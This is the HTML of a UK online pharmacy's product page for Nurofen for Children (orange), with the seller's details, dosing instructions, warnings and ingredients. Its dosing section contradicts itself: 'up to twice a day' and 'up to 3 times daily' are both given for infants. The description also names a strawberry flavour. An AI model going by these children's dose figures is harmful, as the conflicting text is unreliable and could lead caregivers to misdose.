				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce">
	<div class="woocommerce-message" role="alert">
		<a href="https://allchemists.co.uk/cart/" class="button success_button">View Cart &rarr;</a> 	</div>
</div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="35390">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-35390" class="single-product-type-horizontal product type-product post-35390 status-publish first instock product_cat-brand product_cat-nurofen product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-100x100.jpg" data-thumb-alt="Nurofen For Children Cold Fever&amp;pain Orn" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg 345w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" class="wp-post-image" alt="Nurofen For Children Cold Fever&amp;pain Orn" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" data-large_image_width="345" data-large_image_height="345" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/chapstick-cherry-carton-2/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chapstick Cherry Carton" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CHA0810C-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Chapstick Cherry Carton</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.29</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/alb-balsam-styling-gel-ultra-strong-200ml/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alb Balsam Styling Gel Ultra Strong" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/ALB1214C-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Alb Balsam Styling Gel Ultra Strong</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.20</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Nurofen For Children Cold Fever&#038;pain Orn</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">03810728</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>NUROFEN FOR CHILDREN COLD FEVER&amp;PAIN ORN</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6969c5277ba0c">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6969c5277ba0c"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="35390" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-35390" data-id="35390" data-product_name="Nurofen For Children Cold Fever&amp;pain Orn" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-35390 " data-text="Compare" data-text_added="Compare" data-id="35390" data-product_id="35390" data-product_name="Nurofen For Children Cold Fever&amp;pain Orn" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/brand/" rel="tag">Brand</a>, <a href="https://allchemists.co.uk/product-category/brand/nurofen/" rel="tag">Nurofen</a>, <a href="https://allchemists.co.uk/product-category/uncategories/" rel="tag">Uncategories</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/&amp;title=Nurofen For Children Cold Fever&#038;pain Orn"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p><b>Nurofen for Children, Strawberry 100mg/5m</b> will provide your child with fast-acting and effective relief from pain and fevers; it has a delicious flavour which they will love &#8211; meaning they won&#8217;t hesitate when it comes to taking medicine. This effective syrup works in as little as 15 minutes and can provide relief for up to 8 hours. This product is suitable for babies and children from 3 months (over 5kg) to 12 years.</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><p>Always use this medicine exactly as described in this leaflet, or as your doctor or pharmacist told you.</p>
<p>Check with your doctor or pharmacist if you are not sure. Always shake the bottle thoroughly before use. To remove the cap, push it down and turn it anti-clockwise. There is a 5ml dosing syringe in the pack which should be used to give the medicine. Using the 5ml easy dosing syringe • Push the syringe firmly into the plug (hole) in the neck of the bottle. • To fill the syringe, turn the bottle upside down. Whilst holding the syringe in place, gently pull the plunger down drawing the medicine to the correct mark on the syringe.  • Turn the bottle the right way up, remove the syringe from the bottle plug by gently twisting the syringe. • Place the end of the syringe into the child’s mouth and gently press the plunger down to slowly and gently release the medicine. After use replace the bottle cap. Wash the syringe in warm water and allow to dry. Store out of the reach of children</p>
<p><strong>How much medicine to give Nurofen for Children:</strong></p>
<p>Babies and children 3 months and over Weighing more than 5kg,  One 2.5ml dose up to twice a day</p>
<ul>
<li>3-6 months: (weighing more than 5kg) ONE 2.5ml dose up to 3 times  daily.</li>
<li>Do not give to babies aged 3-6 months for more than 24 hours. If symptoms persist after 24 hoursor worsen, consult your doctor.</li>
<li>6-12 months: one 2.5ml dose 3-4 times within 24 hours.</li>
<li>1-3 years: one 5ml dose 3 times within 24 hours.</li>
<li>4-6 years: one 7.5ml dose 3 times within 24 hours.</li>
<li>7-9 years: one 10ml dose 3 times within 24 hours.</li>
<li>10 -12 years: One 15ml (5ml 5ml 5ml) dose 3 times in 24 hours.</li>
<li>Doses should be given approximately every 6-8 hours with a minimum of 4 hours between each dose.</li>
<li>DO NOT give to babies under 3 months or babies weighing less than 5kg</li>
</ul>
<p>If you forget to give the medicine If you forget a dose, give the next dose when needed, provided that the last dose was taken at least 4 hours ago. Do not give a double dose. If you have any further questions on the use of this medicine, ask your doctor or pharmacist.</p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>WARNING: Do not take more medicine than the label tells you to. DO NOT GIVE THIS PRODUCT IF YOUR CHILD: -Is under 3 months old or weighs less than 5kg -Has (or has had two or more episodes of) a stomach ulcer, perforation or bleeding -Is allergic to ibuprofen or any other ingredient of the product, aspirin or other related painkillers -Is taking other NSAID painkillers, or aspirin with a daily dose above 75mg -Has a fructose intolerance SPEAK TO YOUR DOCTOR OR PHARMACIST BEFORE GIVING THIS PRODUCT IF THE CHILD: Has or had asthma, diabetes, high cholesterol, high blood pressure, a stroke, heart, liver, kidney or bowel problems or are dehydrated, or has chicken pox. Medical advice is required before taking this medicine in case of the following conditions: -Pregnancy -Trying to get pregnant -Being elderly -Being a smoker.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging/patient information leaflet for details</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>Each 5ml of oral suspension contains 100mg Ibuprofen,Also contains: Maltitol Liquid, Glycerol,See leaflet for further information</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 5 &times; 12.3 cm</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" draggable="false" >Nurofen For Children Cold Fever&pain Orn</a> <span class="woosc-remove" data-id="35390">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/aquafresh-t-paste-active-white-125ml/" draggable="false" >Aquafresh Tooth paste Active White</a> <span class="woosc-remove" data-id="29756">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/garden-bags-tie-handle-10s/" draggable="false" >Garden Bags [Tie Handle]</a> <span class="woosc-remove" data-id="29802">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hydra-essentiel-bi-phase-serum-normal-to-dry-skin/" draggable="false" >Hydra-Essentiel Bi-phase Serum - Normal to Dry Skin</a> <span class="woosc-remove" data-id="14045">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" >Astonish Handwash Clean & Protect</a> <span class="woosc-remove" data-id="29819">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" >EUCRYL TOOTHPOWDER FRESHMINT</a> <span class="woosc-remove" data-id="11653">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" draggable="false" >Nurofen For Children Cold Fever&pain Orn</a> <span class="woosc-remove" data-id="35390">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/aquafresh-t-paste-active-white-125ml/" draggable="false" >Aquafresh Tooth paste Active White</a> <span class="woosc-remove" data-id="29756">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/garden-bags-tie-handle-10s/" draggable="false" >Garden Bags [Tie Handle]</a> <span class="woosc-remove" data-id="29802">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hydra-essentiel-bi-phase-serum-normal-to-dry-skin/" draggable="false" >Hydra-Essentiel Bi-phase Serum - Normal to Dry Skin</a> <span class="woosc-remove" data-id="14045">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" >Astonish Handwash Clean & Protect</a> <span class="woosc-remove" data-id="29819">remove</span></td><td class="col"><a  